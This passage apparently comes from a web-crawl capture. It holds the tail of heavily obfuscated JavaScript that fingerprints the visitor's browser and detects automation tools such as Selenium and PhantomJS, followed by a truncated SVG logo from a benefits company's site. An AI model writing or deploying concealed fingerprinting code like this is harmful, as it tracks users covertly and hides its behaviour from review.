'\x48\x29\x41\x47')];_0x505a01++){if(_0x500723[_0x05e8('0xf2', '\x21\x26\x72\x5d')](typeof _0x41af52[_0x05e8('0xf3', '\x73\x29\x29\x59')][_0x505a01],_0x05e8('0xf4', '\x68\x61\x65\x56'))){_0x22ed8b[_0x22ed8b[_0x05e8('0x4c', '\x53\x6a\x4c\x70')]]=_0x500723[_0x05e8('0xf5', '\x5d\x43\x48\x4e')](_0x2cb970,_0x05e8('0xf6', '\x54\x6d\x52\x6d'));break;}var _0x48a74b=_0x41af52[_0x05e8('0xf7', '\x37\x4c\x78\x61')][_0x505a01][_0x05e8('0xf8', '\x6d\x53\x6e\x69')];var _0x574d24=_0x05e8('0xf9', '\x73\x4f\x71\x42');if(_0x500723[_0x05e8('0xfa', '\x73\x4f\x71\x42')](typeof _0x48a74b,_0x05e8('0xfb', '\x34\x52\x29\x76'))){_0x574d24=_0x05e8('0xfc', '\x31\x23\x43\x63');}else if(_0x500723[_0x05e8('0xfd', '\x4f\x73\x5a\x46')](_0x48a74b[_0x05e8('0xb8', '\x73\x29\x29\x59')]('\x2e')[_0x05e8('0xfe', '\x5e\x28\x29\x74')],0x1)){_0x574d24=_0x48a74b[_0x05e8('0x81', '\x76\x29\x52\x5b')]('\x2e')[_0x05e8('0xff', '\x4e\x31\x4c\x25')]();}if(_0x3a3439[_0x05e8('0x100', '\x44\x55\x61\x46')](_0x574d24)<0x0){_0x3a3439[_0x05e8('0x101', '\x73\x29\x29\x59')](_0x574d24);}}continue;case'\x33':for(var _0x505a01=0x0;_0x500723[_0x05e8('0x102', '\x44\x55\x61\x46')](_0x505a01,_0x3a3439[_0x05e8('0x51', '\x4f\x26\x5d\x45')]);_0x505a01++){_0x22ed8b[_0x22ed8b[_0x05e8('0x103', '\x48\x61\x57\x29')]]=_0x500723[_0x05e8('0x104', '\x49\x45\x32\x72')](_0x2cb970,_0x500723[_0x05e8('0x105', '\x57\x69\x65\x6c')](_0x05e8('0x106', '\x54\x6d\x52\x6d'),_0x3a3439[_0x505a01]));}continue;case'\x34':var _0x3a3439=[];continue;}break;}}catch(_0x4510c3){_0x22ed8b[_0x22ed8b[_0x05e8('0x9c', '\x7a\x6a\x73\x56')]]=_0x500723[_0x05e8('0x107', '\x59\x4f\x23\x30')](_0x2cb970,_0x500723[_0x05e8('0x108', '\x7a\x6a\x73\x56')](_0x05e8('0x109', '\x65\x73\x4b\x6f'),_0x4510c3));}break;case _0x05e8('0x10a', '\x6d\x53\x6e\x69'):if(_0x500723[_0x05e8('0x10b', '\x63\x5d\x51\x4c')](_0x3a7129,_0x05e8('0x10c', '\x73\x29\x29\x59'))){try{var _0x47556c='';var _0x4e930c=navigator[_0x05e8('0x10d', '\x23\x79\x7a\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x05e8('0x10e', '\x5b\x6a\x41\x57')](_0x4e930c)){_0x47556c=_0x05e8('0x10f', '\x53\x6a\x4c\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x05e8('0x110', '\x67\x78\x24\x56')](_0x4e930c)){_0x47556c=_0x05e8('0x111', '\x6a\x6b\x66\x32');}else{_0x47556c=_0x05e8('0x112', '\x34\x52\x29\x76');}_0x22ed8b[_0x22ed8b[_0x05e8('0x113', '\x4e\x52\x67\x68')]]=_0x500723[_0x05e8('0x114', '\x76\x29\x52\x5b')](_0x2cb970,_0x500723[_0x05e8('0x115', '\x45\x6d\x67\x2a')](_0x3a7129+'\x3d',_0x47556c));}catch(_0x28f6f2){_0x22ed8b[_0x22ed8b[_0x05e8('0xbc', '\x42\x35\x32\x76')]]=_0x500723[_0x05e8('0x116', '\x41\x65\x50\x6f')](_0x2cb970,_0x500723[_0x05e8('0x117', '\x49\x45\x32\x72')](_0x500723[_0x05e8('0x118', '\x69\x38\x25\x67')](_0x3a7129,_0x05e8('0x119', '\x6d\x53\x6e\x69')),_0x28f6f2[_0x05e8('0x11a', '\x67\x5d\x63\x68')]()));}}break;}_0x500723[_0x05e8('0x11b', '\x66\x57\x4a\x24')](_0x2d07bd);}continue;case'\x36':var _0x358a05='';continue;case'\x37':var _0x34c4a9=_0x500723[_0x05e8('0x11c', '\x73\x29\x29\x59')](_0x49191a[_0x05e8('0x83', '\x49\x66\x63\x69')],0x3);continue;case'\x38':while(--_0x34c4a9){_0x2b0d8a=_0x500723[_0x05e8('0x11d', '\x53\x6a\x4c\x70')](_0x2b0d8a[_0x05e8('0x11e', '\x41\x65\x50\x6f')](0x1),_0x2b0d8a[0x0]);}continue;case'\x39':var _0x49191a=_0x05e8('0x11f', '\x76\x29\x52\x5b');continue;}break;}}var _0x3f7e50=[[_0x05e8('0x120', '\x5b\x6a\x41\x57'),_0x05e8('0x121', '\x57\x69\x65\x6c'),function(){return navigator;}],[_0x05e8('0x122', '\x55\x6d\x4a\x62'),_0x05e8('0x123', '\x49\x66\x63\x69'),function(){return navigator[_0x05e8('0x124', '\x66\x57\x4a\x24')];}],[_0x05e8('0x125', '\x41\x65\x50\x6f'),_0x05e8('0x126', '\x21\x26\x72\x5d'),function(){return navigator[_0x05e8('0x127', '\x49\x66\x63\x69')];}],[_0x05e8('0x128', '\x66\x57\x4a\x24'),_0x05e8('0x129', '\x42\x35\x32\x76'),function(){return _0x49869e[_0x05e8('0x12a', '\x73\x29\x29\x59')](navigator[_0x05e8('0x12b', '\x46\x24\x5e\x2a')][_0x05e8('0x12c', '\x67\x5d\x63\x68')],0x0);}],[_0x05e8('0x12d', '\x73\x4f\x71\x42'),_0x05e8('0x12e', '\x46\x24\x5e\x2a'),function(){return navigator[_0x05e8('0x12f', '\x4a\x76\x33\x6e')];}],[_0x05e8('0x130', '\x45\x6d\x67\x2a'),_0x05e8('0x131', '\x6a\x6b\x66\x32'),function(){return navigator[_0x05e8('0x132', '\x76\x21\x4a\x21')];}],[_0x05e8('0x133', '\x55\x6d\x4a\x62'),_0x05e8('0x134', '\x66\x70\x6d\x39'),function(){}],[_0x05e8('0x135', '\x43\x78\x21\x49'),_0x05e8('0x136', '\x42\x35\x32\x76'),function(){var _0xc34f37=ActiveXObject;return _0xc34f37;}],[_0x05e8('0x137', '\x55\x6d\x4a\x62'),_0x05e8('0x138', '\x49\x45\x32\x72'),function(){var _0x390a07=webkitURL;return _0x390a07;}],[_0x05e8('0x139', '\x63\x5d\x51\x4c'),_0x05e8('0x13a', '\x34\x52\x29\x76'),function(){var _0x4632fd=_phantom;return _0x4632fd;}],[_0x05e8('0x13b', '\x76\x29\x52\x5b'),_0x05e8('0x13c', '\x7a\x6a\x73\x56'),function(){var _0x491163=callPhantom;return _0x491163;}],[_0x05e8('0x13d', '\x41\x65\x50\x6f'),_0x05e8('0x13e', '\x76\x21\x4a\x21'),function(){var _0x5a7079=chrome;return _0x5a7079;}],[_0x05e8('0x13f', '\x31\x23\x43\x63'),_0x05e8('0x140', '\x65\x73\x4b\x6f'),function(){var _0x53a888=yandex;return _0x53a888;}],[_0x05e8('0x141', '\x45\x6d\x67\x2a'),_0x05e8('0x142', '\x48\x29\x41\x47'),function(){var _0x4069ed=opera;return _0x4069ed;}],[_0x05e8('0x143', '\x68\x61\x65\x56'),_0x05e8('0x13e', '\x76\x21\x4a\x21'),function(){var _0x24c29c=opr;return _0x24c29c;}],[_0x05e8('0x144', '\x31\x23\x43\x63'),_0x05e8('0x13e', '\x76\x21\x4a\x21'),function(){var _0xa2e595=safari;return _0xa2e595;}],[_0x05e8('0x145', '\x21\x4f\x7a\x5b'),_0x05e8('0x13a', '\x34\x52\x29\x76'),function(){var _0xb9707e=awesomium;return _0xb9707e;}],[_0x05e8('0x146', '\x79\x64\x30\x75'),_0x05e8('0x147', '\x49\x66\x63\x69'),function(){var _0x28cc0a=puffinDevice;return _0x28cc0a;}],[_0x05e8('0x148', '\x43\x78\x21\x49'),_0x05e8('0x149', '\x48\x61\x57\x29'),function(){var _0xdf4fe1=__nightmare;return _0xdf4fe1;}],[_0x05e8('0x14a', '\x49\x45\x32\x72'),_0x05e8('0x14b', '\x21\x26\x72\x5d'),function(){var _0x40d5e8=domAutomation;return _0x40d5e8;}],[_0x05e8('0x14c', '\x7a\x6a\x73\x56'),_0x05e8('0x14d', '\x59\x4f\x23\x30'),function(){var _0x309232=domAutomationController;return _0x309232;}],[_0x05e8('0x14e', '\x49\x45\x32\x72'),_0x05e8('0x14f', '\x63\x5d\x51\x4c'),function(){var _0x4cf7d5=_Selenium_IDE_Recorder;return _0x4cf7d5;}],[_0x05e8('0x150', '\x4f\x73\x5a\x46'),_0x05e8('0x13a', '\x34\x52\x29\x76'),function(){return document[_0x05e8('0x151', '\x6d\x53\x6e\x69')];}],[_0x05e8('0x152', '\x29\x40\x73\x6f'),_0x05e8('0x153', '\x43\x78\x21\x49'),function(){return document[_0x05e8('0x154', '\x4e\x52\x67\x68')];}],[_0x05e8('0x155', '\x67\x78\x24\x56'),_0x05e8('0x156', '\x4e\x31\x4c\x25'),function(){return process[_0x05e8('0x157', '\x73\x29\x29\x59')];}],[_0x05e8('0x158', '\x42\x35\x32\x76'),_0x05e8('0x159', '\x66\x70\x6d\x39'),function(){return global[_0x05e8('0x15a', '\x5b\x6a\x41\x57')];}],[_0x05e8('0x15b', '\x68\x61\x65\x56'),_0x05e8('0x15c', '\x31\x23\x43\x63'),function(){return global[_0x05e8('0x15d', '\x41\x65\x50\x6f')];}],[_0x05e8('0x15e', '\x54\x6d\x52\x6d'),_0x05e8('0x121', '\x57\x69\x65\x6c'),function(){return WebAssembly;}],[_0x05e8('0x15f', '\x33\x53\x6d\x71'),_0x05e8('0x160', '\x54\x6d\x52\x6d'),function(){return _0x49869e[_0x05e8('0x161', '\x7a\x6a\x73\x56')](require,'\x66\x73');}],[_0x05e8('0x162', '\x57\x69\x65\x6c'),_0x05e8('0x163', '\x76\x29\x52\x5b'),function(){return _0x49869e[_0x05e8('0x164', '\x49\x45\x32\x72')](globalThis,global);}],[_0x05e8('0x165', '\x48\x61\x57\x29'),_0x05e8('0x166', '\x44\x55\x61\x46'),function(){return window[_0x05e8('0x11a', '\x67\x5d\x63\x68')]();}],[_0x05e8('0x167', '\x73\x4f\x71\x42'),_0x05e8('0x168', '\x66\x57\x4a\x24'),function(){return navigator[_0x05e8('0x169', '\x42\x35\x32\x76')];}],[_0x05e8('0x16a', '\x63\x5d\x51\x4c'),_0x05e8('0x153', '\x43\x78\x21\x49'),function(){return navigator[_0x05e8('0x16b', '\x68\x61\x65\x56')];}],[_0x05e8('0x16c', '\x76\x21\x4a\x21'),_0x05e8('0x140', '\x65\x73\x4b\x6f'),function(){return navigator[_0x05e8('0x16d', '\x68\x61\x65\x56')];}],[_0x05e8('0x16e', '\x68\x61\x65\x56'),_0x05e8('0x16f', '\x49\x45\x32\x72'),function(){return _0x49869e[_0x05e8('0x170', '\x68\x61\x65\x56')](navigator[_0x05e8('0x171', '\x4f\x26\x5d\x45')],'\x43');}],[_0x05e8('0x172', '\x76\x29\x52\x5b'),_0x05e8('0x173', '\x23\x79\x7a\x33'),function(){window[_0x05e8('0x174', '\x45\x6d\x67\x2a')]=Object[_0x05e8('0x175', '\x6a\x6b\x66\x32')](window);return window[_0x05e8('0x176', '\x42\x35\x32\x76')][_0x05e8('0x177', '\x67\x78\x24\x56')];}],[_0x05e8('0x178', '\x53\x6a\x4c\x70'),_0x05e8('0x173', '\x23\x79\x7a\x33'),function(){return _0x49869e[_0x05e8('0x179', '\x43\x78\x21\x49')](window[_0x05e8('0x17a', '\x46\x24\x5e\x2a')],0x0);}],[_0x05e8('0x17b', '\x37\x4c\x78\x61'),_0x05e8('0x126', '\x21\x26\x72\x5d'),function(){return _0x49869e[_0x05e8('0x17c', '\x44\x55\x61\x46')](window[_0x05e8('0x17d', '\x31\x23\x43\x63')],0x0);}],[_0x05e8('0x17e', '\x6a\x6b\x66\x32'),_0x05e8('0x17f', '\x44\x55\x61\x46'),function(){return window[_0x05e8('0x180', '\x76\x29\x52\x5b')];}],[_0x05e8('0x181', '\x41\x65\x50\x6f'),_0x05e8('0x182', '\x6e\x50\x52\x78'),function(){return window[_0x05e8('0x183', '\x5e\x28\x29\x74')][_0x05e8('0xda', '\x57\x69\x65\x6c')]();}],[_0x05e8('0x184', '\x79\x64\x30\x75'),_0x05e8('0x185', '\x29\x40\x73\x6f'),function(){return _0x49869e[_0x05e8('0x186', '\x59\x4f\x23\x30')](Boolean,typeof process!==_0x05e8('0x187', '\x4e\x52\x67\x68')&&process[_0x05e8('0x188', '\x44\x55\x61\x46')]&&process[_0x05e8('0x189', '\x21\x4f\x7a\x5b')][_0x05e8('0x18a', '\x46\x24\x5e\x2a')]);}],[_0x05e8('0x18b', '\x21\x26\x72\x5d'),_0x05e8('0xcc', '\x66\x70\x6d\x39'),function(){return document[_0x05e8('0x18c', '\x44\x55\x61\x46')];}],[_0x05e8('0x18d', '\x6d\x53\x6e\x69'),_0x05e8('0x18e', '\x54\x6d\x52\x6d'),function(){return eval[_0x05e8('0x18f', '\x46\x24\x5e\x2a')]()[_0x05e8('0x5b', '\x68\x61\x65\x56')];}],[_0x05e8('0x190', '\x73\x4f\x71\x42'),_0x05e8('0x191', '\x5b\x6a\x41\x57'),function(){return navigator[_0x05e8('0x192', '\x69\x38\x25\x67')][_0x05e8('0x193', '\x4e\x52\x67\x68')];}],[_0x05e8('0x194', '\x21\x26\x72\x5d'),_0x05e8('0x195', '\x63\x5d\x51\x4c'),function(){return deviceType;}],[_0x05e8('0x196', '\x67\x5d\x63\x68'),_0x05e8('0x197', '\x79\x64\x30\x75'),function(){return screen[_0x05e8('0x198', '\x41\x65\x50\x6f')];}],[_0x05e8('0x199', '\x59\x4f\x23\x30'),_0x05e8('0x19a', '\x6d\x53\x6e\x69'),function(){return screen[_0x05e8('0x19b', '\x68\x61\x65\x56')];}],[_0x05e8('0x19c', '\x23\x79\x7a\x33'),_0x05e8('0x19d', '\x76\x29\x52\x5b'),function(){var _0x897d15=eoapi;return _0x897d15;}],[_0x05e8('0x19e', '\x49\x66\x63\x69'),_0x05e8('0x19f', '\x79\x64\x30\x75'),function(){var _0x24a6bb=eoapi_VerifyThis;return _0x24a6bb;}],[_0x05e8('0x1a0', '\x5e\x28\x29\x74'),_0x05e8('0x168', '\x66\x57\x4a\x24'),function(){var _0x26ae0d=eoapi_extInvoke;return _0x26ae0d;}],[_0x05e8('0x1a1', '\x49\x56\x4f\x78'),_0x05e8('0x1a2', '\x6d\x53\x6e\x69'),function(){var _0xef82f3=eoWebBrowserDispatcher;return _0xef82f3;}],[_0x05e8('0x1a3', '\x79\x64\x30\x75'),_0x05e8('0x1a4', '\x37\x4c\x78\x61'),function(){return window[_0x05e8('0x1a5', '\x68\x61\x65\x56')];}],[_0x05e8('0x1a6', '\x48\x29\x41\x47'),_0x05e8('0x1a7', '\x4e\x31\x4c\x25'),function(){return _0x49869e[_0x05e8('0x1a8', '\x21\x4f\x7a\x5b')](navigator[_0x05e8('0x1a9', '\x67\x5d\x63\x68')][_0x05e8('0x9b', '\x21\x26\x72\x5d')],0x2);}],[_0x05e8('0x1aa', '\x67\x78\x24\x56'),_0x05e8('0x163', '\x76\x29\x52\x5b'),function(){return _0x49869e[_0x05e8('0x1ab', '\x67\x78\x24\x56')](navigator[_0x05e8('0x1ac', '\x45\x6d\x67\x2a')][_0x05e8('0x12c', '\x67\x5d\x63\x68')],0x2);}],[_0x05e8('0x1ad', '\x6d\x53\x6e\x69'),_0x05e8('0x1ae', '\x5e\x28\x29\x74'),function(){return window[_0x05e8('0x1af', '\x48\x29\x41\x47')];}],[_0x05e8('0x1b0', '\x6d\x53\x6e\x69'),_0x05e8('0x173', '\x23\x79\x7a\x33'),function(){return navigator[_0x05e8('0x1b1', '\x49\x56\x4f\x78')][_0x05e8('0x1b2', '\x73\x29\x29\x59')][0x0][_0x05e8('0x1b3', '\x6d\x53\x6e\x69')];}],[_0x05e8('0x1b4', '\x48\x61\x57\x29'),_0x05e8('0x1b5', '\x67\x78\x24\x56'),function(){return navigator[_0x05e8('0x1b6', '\x44\x55\x61\x46')][_0x05e8('0x1b7', '\x34\x52\x29\x76')][0x1][_0x05e8('0x1b8', '\x34\x52\x29\x76')];}],[_0x05e8('0x1b9', '\x4f\x73\x5a\x46'),_0x05e8('0x1ba', '\x66\x57\x4a\x24'),function(){return navigator[_0x05e8('0x1bb', '\x6d\x53\x6e\x69')][_0x05e8('0x1bc', '\x76\x21\x4a\x21')][0x2][_0x05e8('0x1bd', '\x69\x38\x25\x67')];}],[_0x05e8('0x1be', '\x4f\x26\x5d\x45'),_0x05e8('0x1bf', '\x5d\x43\x48\x4e'),function(){return navigator[_0x05e8('0x1c0', '\x48\x29\x41\x47')][_0x05e8('0x1c1', '\x67\x5d\x63\x68')];}],[_0x05e8('0x1c2', '\x69\x38\x25\x67'),_0x05e8('0x142', '\x48\x29\x41\x47'),function(){return navigator[_0x05e8('0x1c3', '\x5d\x43\x48\x4e')];}],[_0x05e8('0x1c4', '\x41\x65\x50\x6f'),_0x05e8('0x12e', '\x46\x24\x5e\x2a'),function(){return navigator[_0x05e8('0x1c5', '\x66\x57\x4a\x24')][_0x05e8('0x1c6', '\x73\x4f\x71\x42')];}],[_0x05e8('0x1c7', '\x44\x55\x61\x46'),_0x05e8('0x18e', '\x54\x6d\x52\x6d'),function(){return navigator[_0x05e8('0x1c8', '\x48\x61\x57\x29')][_0x05e8('0x1c9', '\x5e\x28\x29\x74')];}]];try{if(_0x40c91e){try{_0x14b5d1[_0x05e8('0x1ca', '\x49\x66\x63\x69')]=_0x49869e[_0x05e8('0x1cb', '\x48\x29\x41\x47')](_0x171371,_0x40c91e);}catch(_0x21dd1b){}}if(!_0x1eb658[_0x05e8('0x1cc', '\x66\x70\x6d\x39')])_0x1eb658[_0x05e8('0x1cd', '\x49\x45\x32\x72')]=_0x2ff71b;_0x49869e[_0x05e8('0x1ce', '\x45\x6d\x67\x2a')](_0x2d07bd);var _0x2ab0dd=_0x05e8('0x1cf', '\x79\x64\x30\x75');_0x3f7e50[_0x05e8('0x1d0', '\x65\x73\x4b\x6f')]([_0x49869e[_0x05e8('0x1d1', '\x49\x56\x4f\x78')](_0x49869e[_0x05e8('0x1d2', '\x31\x23\x43\x63')]('\x27'+_0x2ab0dd,'\x27'),_0x05e8('0x1d3', '\x73\x4f\x71\x42')),_0x05e8('0x1d4', '\x33\x53\x6d\x71'),function(){return _0x2ab0dd[_0x05e8('0x1d5', '\x49\x66\x63\x69')]();}]);_0x49869e[_0x05e8('0x1d6', '\x5d\x43\x48\x4e')](_0xcf4de8,_0x49869e[_0x05e8('0x1d7', '\x49\x56\x4f\x78')](_0x549ef9,_0x3f7e50));if(_0x3a5a0b){_0x3f7e50[_0x05e8('0x1d8', '\x33\x53\x6d\x71')]([_0x3a5a0b,_0x05e8('0x1d9', '\x65\x73\x4b\x6f')]);_0x49869e[_0x05e8('0x1da', '\x4f\x26\x5d\x45')](_0xcf4de8,_0x49869e[_0x05e8('0x1db', '\x44\x55\x61\x46')](_0x549ef9,_0x3f7e50));}_0x52f0ae[_0x05e8('0x1dc', '\x21\x4f\x7a\x5b')](_0x05e8('0x1dd', '\x54\x6d\x52\x6d'))[_0x05e8('0x1de', '\x59\x77\x21\x5b')]=_0x49869e[_0x05e8('0x1df', '\x49\x56\x4f\x78')](_0x05e8('0x1e0', '\x5d\x43\x48\x4e'),_0x1eb658[_0x05e8('0x1e1', '\x73\x4f\x71\x42')][_0x05e8('0x1e2', '\x5b\x6a\x41\x57')]());}catch(_0x6544a5){_0x52f0ae[_0x05e8('0x1e3', '\x66\x70\x6d\x39')](_0x05e8('0x1e4', '\x6d\x53\x6e\x69'))[_0x05e8('0x1e5', '\x23\x79\x7a\x33')]=_0x49869e[_0x05e8('0x1e6', '\x4e\x31\x4c\x25')](_0x05e8('0x1e7', '\x6d\x53\x6e\x69'),_0x1eb658[_0x05e8('0x1e8', '\x48\x61\x57\x29')](_0x6544a5[_0x05e8('0x1e9', '\x49\x45\x32\x72')]));}finally{if(_0x40c91e)_0x14b5d1[_0x05e8('0x1ea', '\x42\x35\x32\x76')]=_0x40c91e;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.benefitresource.com/wp-content/uploads/2022/04/luminaries_logo.svg
body_size: 9097
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-097053da-5a1a-45d0-ab55-d3580278cd36" data-name="Layer 2" viewBox="0 0 148.1 57.48"><g id="uuid-edec9d87-ce16-49fa-8ecf-017da176d242" data-name="Layer 1"><g><g><polygon points="49.82 29.05 49.82 14.17 52.04 14.17 52.04 27.1 54.86 27.1 54.86 29.05 49.82 29.05" style="fill: #fff;"></polygon><path d="M61.75,14.17v12.66c0,1.94-1.53,2.51-2.91,2.51s-2.88-.56-2.88-2.51V14.17h2.22v12.47c0,.75,.23,.92,.69,.92s.67-.17,.67-.92V14.17h2.22Z" style="fill: #fff;"></path><path d="M66.74,29.05l-.79-7.17c-.17-1.52-.38-3.7-.52-4.97h-.08c.02,.9,.08,2.01,.08,2.9v9.24h-1.94V14.17h3.28l.71,6.14c.13,.92,.33,2.76,.36,4.64h.1c.06-1.55,.08-3.43,.21-4.62l.61-6.16h3.28v14.88h-1.94v-6.85c0-1.76,.02-3.4,.08-5.29h-.08c-.12,1.11-.46,4.93-.54,5.73l-.77,6.41h-2.03Z" style="fill: #fff;"></path><rect x="73.8" y="14.17" width="2.22" height="14.88" style="fill: #fff;"></rect><path d="M81.02,14.17l.63,4.28c.5,2.76,.86,5.62,1.05,8.42h.09v-.79c.02-1.44-.06-2.91-.06-4.35v-7.56h1.82v14.88h-3.28l-1.04-7.44c-.36-1.84-.48-3.51-.67-5.26h-.08c0,.65,.04,1.3,.06,1.92v10.78h-1.82V14.17h3.32Z" style="fill: #fff;"></path><path d="M87.39,14.17h3.32l1.69,14.88h-2.24l-.42-4.03h-1.57l-.48,4.03h-2.01l1.69-14.88Zm2.15,8.9l-.46-6.18h-.15l-.54,6.18h1.15Z" style="fill: #fff;"></path><path d="M93.51,29.05V14.17h2.92c1.78,0,2.86,.63,2.86,2.55v2.11c0,1.11-.31,2.03-2.19,2.24v.04c.98,.13,2.03,.46,2.11,1.82,.13,1.99,0,4.08,.35,6.12h-2.21c-.38-1.71-.27-3.95-.27-5.68,0-.9-.33-1.25-1.36-1.21v6.89h-2.21Zm2.21-8.71h.42c.77,0,.94-.42,.94-.96v-2.7c0-.56-.33-.73-.84-.73h-.52v4.39Z" style="fill: #fff;"></path><rect x="100.9" y="14.17" width="2.21" height="14.88" style="fill: #fff;"></rect><polygon points="104.81 29.05 104.81 14.17 109.74 14.17 109.74 16.11 107.02 16.11 107.02 19.94 109.63 19.94 109.63 21.88 107.02 21.88 107.02 27.1 109.78 27.1 109.78 29.05 104.81 29.05" style="fill: #fff;"></polygon><path d="M113.16,26.64c0,.75,.23,.92,.69,.92s.67-.17,.67-.92v-1.57c0-2.09-3.57-4.14-3.57-6.56v-2.13c0-1.94,1.53-2.51,2.88-2.51s2.91,.56,2.91,2.51v3.13h-2.21v-2.95c0-.75-.23-.92-.67-.92s-.69,.17-.69,.92v1.84c0,1.06,3.57,4.28,3.57,5.79v2.63c0,1.94-1.52,2.51-2.91,2.51s-2.88-.56-2.88-2.51v-3.43h2.22v3.24Z" style="fill: #fff;"></path><path d="M127.51,27.27v1.77h-5.7v-.94c0-4.34,3.57-7.26,3.57-9.83v-1.38c0-.79-.17-1.11-.6-1.11-.54,0-.75,.44-.75,1.11v2.61h-2.21v-2.34c0-2.3,.98-3.15,3.21-3.15s2.57,1.67,2.57,3.42c0,4.13-3.26,6.55-3.36,9.83h3.28Z" style="fill: #fff;"></path><path d="M148.01,27.27v1.77h-5.7v-.94c0-4.34,3.57-7.26,3.57-9.83v-1.38c0-.79-.17-1.11-.61-1.11-.54,0-.75,.44-.75,1.11v2.61h-2.21v-2.34c0-2.3,.98-3.15,3.21-3.15s2.57,1.67,2.57,3.42c0,4.13-3.25,6.55-3.36,9.83h3.28Z" style="fill: #fff;"></path><path d="M128.76,17.01c0-2.3,1.04-2.98,2.88-2.98s2.9,.69,2.9,2.98v9.33c0,1.98-1.04,2.88-3,2.88-1.59,0-2.78-.92-2.78-2.88v-9.33Zm2.21,9.24c0,.56,.04,1.19,.71,1.19,.61,0,.65-.69,.65-1.11v-9.6c0-.58-.29-.94-.73-.94-.33,0-.63,.35-.63,.94v9.52Z" style="fill: #fff;"></path><path d="M141.4,27.27v1.77h-5.7v-.94c0-4.34,3.57-7.26,3.57-9.83v-1.38c0-.79-.17-1.11-.61-1.11-.54,0-.75,.44-.75,1.11v2.61h-2.21v-2.34c0-2.3,.98-3.15,3.21-3.15s2.57,1.67,2.57,3.42c0,4.13-3.26,6.55-3.36,9.83h3.28Z" style="fill: #fff;"></path><path d="M82.6,10.04h-.84V2.06h.9v2.79c.16-.2,.46-.57,1.11-.57s.97,.37,1.1,.6c.24,.42,.24,1.22,.24,1.71,0,.61,0,2-.1,2.51-.16,.84-.81,1.04-1.25,1.04-.62,0-.95-.37-1.15-.61v.51Zm.06-2.21c0,.53,0,.67,.02,.86,.1,.68,.61,.75,.83,.75,.57,0,.62-.51,.65-.7,.03-.35,.03-.94,.03-1.55,0-1.53,0-2.24-.71-2.24-.25,0-.64,.14-.77,.63-.04,.17-.04,.25-.04,.96v1.29Z" style="fill: #fff;"></path><path d="M89.13,8.29c0,.38,0,.67-.1,.96-.33,.89-1.21,.89-1.49,.89-.34,0-1.12-.04-1.45-.87-.1-.27-.15-.38-.15-2.66,0-1.21,.1-2.32,1.56-2.32,.36,0,1.4,0,1.58,1.23,.05,.28,.05,.44,.05,1.87h-2.27c0,.44-.01,1.02,.01,1.22,.02,.22,.07,.8,.71,.8s.71-.55,.71-1.13h.84Zm-.85-1.63v-.7c-.01-.31-.02-.97-.7-.97-.46,0-.6,.29-.66,.48-.07,.21-.07,.4-.07,1.2h1.43Z" style="fill: #fff;"></path><path d="M93.25,10.04h-.92v-3.69c0-.82,0-1.36-.67-1.36-.76,0-.76,.77-.76,1.39v3.65h-.9V4.39h.86v.52c.17-.2,.52-.62,1.21-.62,1.18,0,1.18,1,1.18,1.78v3.98Z" style="fill: #fff;"></path><path d="M97.32,8.29c0,.38,0,.67-.1,.96-.33,.89-1.21,.89-1.49,.89-.34,0-1.12-.04-1.45-.87-.1-.27-.15-.38-.15-2.66,0-1.21,.1-2.32,1.56-2.32,.36,0,1.4,0,1.58,1.23,.05,.28,.05,.44,.05,1.87h-2.27c0,.44-.01,1.02,.01,1.22,.02,.22,.07,.8,.71,.8s.71-.55,.71-1.13h.84Zm-.85-1.63v-.7c-.01-.31-.02-.97-.7-.97-.46,0-.6,.29-.66,.48-.07,.21-.07,.4-.07,1.2h1.42Z" style="fill: #fff;"></path><path d="M99.5,10.04h-.89V5.06h-.67v-.69h.67v-.6c0-.75,0-1.75,1.34-1.75,.24,0,.35,.03,.48,.07v.78c-.1-.03-.22-.07-.36-.07-.55,0-.55,.43-.55,1.02v.55h.92v.69h-.92v4.98Z" style="fill: #fff;"></path><rect x="101.14" y="4.37" width=".89" height="5.67" style="fill: #fff;"></rect><path d="M105.21,5.06h-.83v3.6c0,.36,.03,.72,.52,.72,.15,0,.23-.02,.32-.05v.74c-.12,.03-.26,.07-.5,.07-.79,0-1.04-.27-1.15-.53-.11-.26-.11-.37-.11-1.41v-3.13h-.68v-.69h.7v-1.52h.91v1.52h.83v.69Z" style="fill: #fff;"></path><path d="M106.71,7.13c-.42-.37-.78-.7-.78-1.4,0-1.17,.78-1.45,1.45-1.45,.46,0,.86,.15,1.07,.37,.33,.35,.33,.92,.33,1.39h-.8c0-.43-.01-.59-.1-.76-.14-.27-.4-.28-.5-.28-.34,0-.6,.2-.6,.62,0,.38,.25,.6,.7,.97l.63,.54c.36,.29,.8,.67,.8,1.46,0,.5-.19,1-.61,1.28-.29,.2-.62,.26-1.03,.26-.31,0-1.05-.03-1.35-.74-.14-.31-.15-.68-.16-1.32h.87c0,.37,0,.76,.07,.94,.09,.23,.32,.4,.63,.4,.35,0,.64-.24,.64-.69s-.17-.62-.59-.99l-.69-.61Z" style="fill: #fff;"></path><path d="M116.24,10V4.41h1.18c.6,0,1.01,.03,1.31,.46,.26,.36,.26,.7,.26,1.27,0,.66-.08,1.31-.69,1.53-.26,.1-.42,.1-1.24,.1h-.02v2.24h-.8Zm.8-2.97h.39c.3,0,.45-.02,.58-.11,.18-.13,.18-.32,.18-.74,0-.6-.03-.8-.22-.92-.15-.1-.29-.11-.91-.11h-.02v1.88Z" style="fill: #fff;"></path><path d="M121.85,10l-.93-2.39h-.46v2.39h-.8V4.42h1.25c.73,0,1.51,.12,1.51,1.55,0,.39-.05,.75-.14,.97-.15,.44-.46,.54-.56,.57h-.02s.99,2.5,.99,2.5h-.86Zm-1.38-3.06h.02c.68,0,.78,0,.9-.09,.24-.16,.24-.55,.24-.81,0-.36-.02-.65-.24-.79-.14-.09-.25-.09-.89-.09h-.02s0,1.78,0,1.78Z" style="fill: #fff;"></path><path 